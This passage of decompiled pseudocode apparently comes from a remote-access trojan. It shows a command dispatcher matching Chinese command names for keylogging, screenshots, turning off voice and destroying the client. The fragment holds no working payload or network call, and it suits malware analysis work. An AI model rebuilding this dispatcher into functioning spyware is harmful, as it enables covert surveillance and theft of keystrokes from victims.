 lpMem = v84 + 2;
if ( subOption_401169(v84[2], "关闭语音") )
{
v86 = *a1;
substrlen_401082(*a1);
if ( v87 <= 2 )
sub_472656(1, 67182501, 0x581);
v957 = v86 + 2;
if ( subOption_401169(v86[2], "开始记录键盘") )
{
v90 = *a1;
substrlen_401082(*a1);
if ( v91 <= 2 )
sub_472656(1, 67182501, 0x69F);
v954[0] = v90 + 2;
if ( subOption_401169(v90[2], "停止记录键盘") )
{
v94 = *a1;
substrlen_401082(*a1);
if ( v95 <= 2 )
sub_472656(1, 67182501, 0x7A5);
v954[0] = v94 + 2;
if ( subOption_401169(v94[2], "键盘记录") )
{
v100 = *a1;
substrlen_401082(*a1);
if ( v101 <= 2 )
sub_472656(1, 67182501, 0x858);
v957 = v100 + 2;
if ( !subOption_401169(v100[2], "销毁客户端") )
sub_4262DB();
v102 = *a1;
substrlen_401082(*a1);
if ( v103 <= 2 )
sub_472656(1, 67182501, 0x8AF);
v957 = v102 + 2;
if ( subOption_401169(v102[2], "屏幕截图") )